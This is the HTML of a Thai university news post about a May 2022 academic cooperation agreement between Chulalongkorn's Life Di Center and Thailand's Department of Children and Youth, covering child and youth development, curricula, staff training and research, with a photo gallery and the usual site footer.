<div dir="auto"><span style="color: #000000;">เมื่อวันที่ 3 พฤษภาคม 2565 ที่ผ่านมา คณะจิตวิทยา จุฬาลงกรณ์มหาวิทยาลัย ได้จัดพิธีลงนามบันทึกข้อตกลงความร่วมมือทางวิชาการ ระหว่างกรมกิจการเด็กและเยาวชน (ดย.) กระทรวงการพัฒนาสังคมและความมั่นคงของมนุษย์ และ ศูนย์จิตวิทยาพัฒนาการและความสัมพันธ์ระหว่างวัย (Life Di Center) โดยมีท่านอธิบดีกรมกิจการเด็กและเยาวชน (นางจตุพร โรจนพานิช) และคณบดีคณะจิตวิทยา จุฬาลงกรณ์มหาวิทยาลัย (ผู้ช่วยศาสตราจารย์ ดร.ณัฐสุดา เต้พันธ์) เป็นผู้ลงนามในบันทึกความร่วมมือดังกล่าว และมีรองอธิบดีกรมกิจการเด็กและเยาวชน (นายพิสิฐ พูลพิพัฒน์) และ หัวหน้าโครงการ Life Di Center (รองศาสตราจารย์ ดร.พรรณระพี สุทธิวรรณ) ร่วมลงนามเป็นสักขีพยาน</span></div>
<div dir="auto"><span style="color: #000000;">.</span></div>
<div dir="auto"><span style="color: #000000;">โดยความร่วมมือครั้งนี้ มีวัตถุประสงค์หลักเพื่อ 1) สร้างความร่วมมือในการแสวงหาแบบปฏิบัติที่ดีสำหรับการพัฒนาเด็ก เยาวชน ผู้ทำงานด้านเด็ก และผู้ปกครองของเด็กและเยาวชน 2) จัดทำหลักสูตรสำหรับการพัฒนาเด็ก เยาวชน ผู้ทำงานด้านเด็ก และผู้ปกครองของเด็กและเยาวชน 3) การพัฒนาบุคลากร (Upskill/Reskill/ฝึกงาน) ส่งผู้เชี่ยวชาญด้านจิตวิทยาและการฝึกงานของนิสิตในสถานรองรับและสถาบันในสังกัดกรมกิจการเด็กและเยาวชน 4) การวิจัยเพื่อสร้างองค์ความรู้ด้านเด็กและเยาวชน เช่น องค์ความรู้เส้นทางอาชีพอนาคต และทักษะในการประกอบอาชีพ เพื่อการพัฒนาเด็ก และเยาวชน เป็นต้น</span></div>
<div dir="auto"><span style="color: #000000;">.</span></div>
<div dir="auto"><span style="color: #000000;">การสร้างความร่วมมือระหว่าง Life Di Center และกรมกิจการเด็กและเยาวชนในครั้งนี้ ถือเป็นการรวมพลังของสองหน่วยงาน ในการนำองค์ความรู้และทรัพยากรด้านต่างๆ มาร่วมกันเพื่อส่งเสริมและพัฒนาคุณภาพชีวิตที่ดีให้กับเด็ก และเยาวชน รวมถึงการพัฒนาศักยภาพให้กับบุคลากร และนิสิตจุฬาลงกรณ์มหาวิทยาลัย ที่จะได้รับโอกาสในการทำความรู้ไปสู่การปฎิบัติจริงผ่านการทำกิจกรรมและโครงการต่างๆ ที่เกี่ยวกับเด็กและเยาวชน ภายใต้การดูแลของผู้เชี่ยวชาญเกี่ยวข้องต่อไปในอนาคต</span></div>
<div dir="auto"><span style="color: #000000;">.</span></div>
<div dir="auto">
<p><span style="color: #000000;">ติดตามกิจกรรมของ Life Di Center ได้ที่ <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl gpro0wi8 py34i1dx" style="color: #000000;" tabindex="0" role="link" href="https://www.chulalifedi.com/?fbclid=IwAR0ow7s3BE0hmks1Ppew5mawphakoPsrL1sWiC0UooodcSHKmN8lapuNPoA" target="_blank" rel="nofollow noopener">www.chulalifedi.com</a> หรือ Facebook : Chulalifedi หรือสอบถามข้อมูลที่ Line ID : @chulalifedi โทรศัพท์ 02-2181339</span></p>
<p><span style="color: #000000;">#C2FHighImpactProgram</span></p>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280500134_533300565125598_7563167780405661231_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280518015_533300618458926_523499435152084081_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280547148_533300791792242_3221600868535223426_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280542611_533300768458911_4237348545073078193_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280537879_533300725125582_406018527451447557_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280475039_533300511792270_5024095033218500474_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li><li><a class="prettyphoto" href="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-1024x683.jpeg" data-rel="prettyPhoto[rel-942-2937261059]"><img width="2048" height="1365" src="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n.jpeg" class="attachment-full" alt="" loading="lazy" srcset="https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n.jpeg 2048w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-300x200.jpeg 300w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-1024x683.jpeg 1024w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-768x512.jpeg 768w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-1536x1024.jpeg 1536w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-1200x800.jpeg 1200w, https://c2f.chula.ac.th/wp-content/uploads/2022/05/280503405_533300648458923_8252261512123097388_n-1980x1320.jpeg 1980w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></li></ul></div></div></div></div></div></div></div>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://c2f.chula.ac.th/c2f-wow/942/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%20Life%20Di%20%20%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B8%8A%E0%B8%99%20%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%92%E0%B8%99%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A2%E0%B8%B2%E0%B8%A7%E0%B8%8A%E0%B8%99%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fc2f.chula.ac.th%2Fc2f-wow%2F942%2F")'><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;border-radius:999px;" alt="Instagram" Title="Instagram" class="heateorSssSharing heateorSssInstagramBackground"><a href="https://www.instagram.com/" rel="nofollow noopener" target="_blank"><ss style="display:block;border-radius:999px;" class="heateorSssSharingSvg heateorSssInstagramSvg"></ss></a></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                </div>
            </div><!-- .post-inner -->
        </article><!-- .post -->
    </div><!-- .box-shadow -->
</div><!-- .container -->


</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner container">

							<div class="footer-top has-social-menu">
										
				</div><!-- .footer-top -->

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper row">

						
							<div class="footer-widgets column-one grid-item col-md-4 col-sm-12">
								<div class="widget widget_block"><div class="widget-content">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p><strong>The Second Century </strong><br><strong>Fund Office (C2F)</strong></p>



<p>1st Floor, 254, Chamchuri 2 Building, <br>Phayathai Road, Pathumwan, BKK 10330</p>
</div></div>
</div></div><div class="widget widget_block"><div class="widget-content">
<div class="wp-container-5 wp-block-columns">
<div class="wp-container-3 wp-block-column" style="flex-basis:33.33%">
<figure class="wp-block-image size-full"><img loading="lazy" width="316" height="316" src="http://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-phone.png" alt="" class="wp-image-157" srcset="https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-phone.png 316w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-phone-300x300.png 300w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-phone-150x150.png 150w" sizes="(max-width: 316px) 100vw, 316px" /></figure>
</div>



<div class="wp-container-4 wp-block-column" style="flex-basis:66.66%">
<p><meta charset="utf-8"><strong>Call Us On</strong><br><a href="tel:022183232">0-2218-3232</a>, <a href="tel:022183233">0-2218-3233</a></p>
</div>
</div>
</div></div><div class="widget widget_block"><div class="widget-content">
<div class="wp-container-8 wp-block-columns">
<div class="wp-container-6 wp-block-column" style="flex-basis:33.33%">
<figure class="wp-block-image size-full"><img loading="lazy" width="316" height="316" src="http://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-email.png" alt="" class="wp-image-155" srcset="https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-email.png 316w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-email-300x300.png 300w, https://c2f.chula.ac.th/wp-content/uploads/2021/11/ic-email-150x150.png 150w" sizes="(max-width: 316px) 100vw, 316px" /></figure>
</div>



<div class="wp-container-7 wp-block-column" style="flex-basis:66.66%">
<p><meta charset="utf-8"><strong>Email Us</strong><br><a href="mailto:c2f@chula.ac.th"><meta charset="utf-8">c2f@chula.ac.th</a></p>
</div>
</div>
</div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item col-md-2 col-sm-6">
								<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Scholarship</h2><nav class="menu-scholarship-container" aria-label="Scholarship"><ul id="menu-scholarship" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://c2f.chula.ac.th/scholarship/phd/">PhD</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://c2f.chula.ac.th/scholarship/postdoc/">Postdoc</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://c2f.chula.ac.th/scholarship/conducting-research-abroad/">Conducting Research Abroad</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://c2f.chula.ac.th/scholarship/top-professor/">Top Professor</a></li>
</ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-three grid-item col-md-2 col-sm-6">
								<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">About Us</h2><nav class="menu-about-us-container" aria-label="About Us"><ul id="menu-about-us" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://c2f.chula.ac.th/">Home</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://c2f.chula.ac.th/category/c2f-wow/">C2F Wow</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://c2f.chula.ac.th/scholarship/">Scholarship</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://c2f.chula.ac.th/funding/">Funding</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://c2f.chula.ac.th/about-us/the-second-century-fund/">About Us</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://c2f.chula.ac.th/about-us/contact-us/">Contact Us</a></li>
</ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-four grid-item col-md-4 col-sm-12">
								<div class="widget widget_block"><div class="widget-content">
<h2>Newsletter</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<div class="wp-block-contact-form-7-contact-form-selector"><div role="form" class="wpcf7" id="wpcf7-f62-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/c2f-wow/942/#wpcf7-f62-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" /></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
</div></div>
																	<h2 class="widget-title">Follow</h2>
									
									<nav aria-label="Social links" class="footer-social-wrapper">

										<ul class="social-menu footer-social reset-list-style social-icons fill-children-current-color">

											<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener" href="https://web.facebook.com/Chula-C2F-101475647887937"><span class="screen-reader-text">Facbook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li class="line menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="#"><span class="screen-reader-text">Line</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M6.70846497,10.3082552 C6.43780491,9.94641406 6.5117218,9.43367048 6.87356298,9.16301045 C7.23540415,8.89235035 7.74814771,8.96626726 8.01880776,9.32810842 C8.5875786,10.0884893 9.45856383,10.5643487 10.4057058,10.6321812 C11.3528479,10.7000136 12.2827563,10.3531306 12.9541853,9.68145807 L15.3987642,7.23705399 C16.6390369,5.9529049 16.6212992,3.91168563 15.3588977,2.6492841 C14.0964962,1.38688258 12.0552769,1.36914494 10.77958,2.60113525 L9.37230725,4.00022615 C9.05185726,4.31881314 8.53381538,4.31730281 8.21522839,3.99685275 C7.89664141,3.67640269 7.89815174,3.15836082 8.21860184,2.83977385 L9.63432671,1.43240056 C11.5605503,-0.42800847 14.6223793,-0.401402004 16.5159816,1.49220028 C18.4095838,3.38580256 18.4361903,6.44763148 16.5658147,8.38399647 L14.1113741,10.838437 C13.1043877,11.8457885 11.7095252,12.366113 10.2888121,12.2643643 C8.86809903,12.1626156 7.56162126,11.4488264 6.70846497,10.3082552 Z M11.291535,7.6917448 C11.5621951,8.05358597 11.4882782,8.56632952 11.126437,8.83698955 C10.7645959,9.10764965 10.2518523,9.03373274 9.98119227,8.67189158 C9.4124214,7.91151075 8.54143617,7.43565129 7.59429414,7.36781884 C6.6471521,7.29998638 5.71724372,7.64686937 5.04581464,8.31854193 L2.60123581,10.762946 C1.36096312,12.0470951 1.37870076,14.0883144 2.64110228,15.3507159 C3.90350381,16.6131174 5.94472309,16.630855 7.21873082,15.400549 L8.61782171,14.0014581 C8.93734159,13.6819382 9.45538568,13.6819382 9.77490556,14.0014581 C10.0944254,14.320978 10.0944254,14.839022 9.77490556,15.1585419 L8.36567329,16.5675994 C6.43944966,18.4280085 3.37762074,18.401402 1.48401846,16.5077998 C-0.409583822,14.6141975 -0.436190288,11.5523685 1.43418536,9.61600353 L3.88862594,7.16156298 C4.89561225,6.15421151 6.29047483,5.63388702 7.71118789,5.7356357 C9.13190097,5.83738438 10.4383788,6.55117356 11.291535,7.6917448 Z" /></svg></a></li>
<li class="twitter menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="#"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M6.70846497,10.3082552 C6.43780491,9.94641406 6.5117218,9.43367048 6.87356298,9.16301045 C7.23540415,8.89235035 7.74814771,8.96626726 8.01880776,9.32810842 C8.5875786,10.0884893 9.45856383,10.5643487 10.4057058,10.6321812 C11.3528479,10.7000136 12.2827563,10.3531306 12.9541853,9.68145807 L15.3987642,7.23705399 C16.6390369,5.9529049 16.6212992,3.91168563 15.3588977,2.6492841 C14.0964962,1.38688258 12.0552769,1.36914494 10.77958,2.60113525 L9.37230725,4.00022615 C9.05185726,4.31881314 8.53381538,4.31730281 8.21522839,3.99685275 C7.89664141,3.67640269 7.89815174,3.15836082 8.21860184,2.83977385 L9.63432671,1.43240056 C11.5605503,-0.42800847 14.6223793,-0.401402004 16.5159816,1.49220028 C18.4095838,3.38580256 18.4361903,6.44763148 16.5658147,8.38399647 L14.1113741,10.838437 C13.1043877,11.8457885 11.7095252,12.366113 10.2888121,12.2643643 C8.86809903,12.1626156 7.56162126,11.4488264 6.70846497,10.3082552 Z M11.291535,7.6917448 C11.5621951,8.05358597 11.4882782,8.56632952 11.126437,8.83698955 C10.7645959,9.10764965 10.2518523,9.03373274 9.98119227,8.67189158 C9.4124214,7.91151075 8.54143617,7.43565129 7.59429414,7.36781884 C6.6471521,7.29998638 5.71724372,7.64686937 5.04581464,8.31854193 L2.60123581,10.762946 C1.36096312,12.0470951 1.37870076,14.0883144 2.64110228,15.3507159 C3.90350381,16.6131174 5.94472309,16.630855 7.21873082,15.400549 L8.61782171,14.0014581 C8.93734159,13.6819382 9.45538568,13.6819382 9.77490556,14.0014581 C10.0944254,14.320978 10.0944254,14.839022 9.77490556,15.1585419 L8.36567329,16.5675994 C6.43944966,18.4280085 3.37762074,18.401402 1.48401846,16.5077998 C-0.409583822,14.6141975 -0.436190288,11.5523685 1.43418536,9.61600353 L3.88862594,7.16156298 C4.89561225,6.15421151 6.29047483,5.63388702 7.71118789,5.7356357 C9.13190097,5.83738438 10.4383788,6.55117356 11.291535,7.6917448 Z" /></svg></a></li>

										</ul><!-- .footer-social -->

									</nav><!-- .footer-social-wrapper -->

								
							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">


				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-5 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-5 > * { margin: 0; }</style>
<style>.wp-container-6 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-6 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-6 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-7 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-7 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-7 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-8 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-8 > * { margin: 0; }</style>
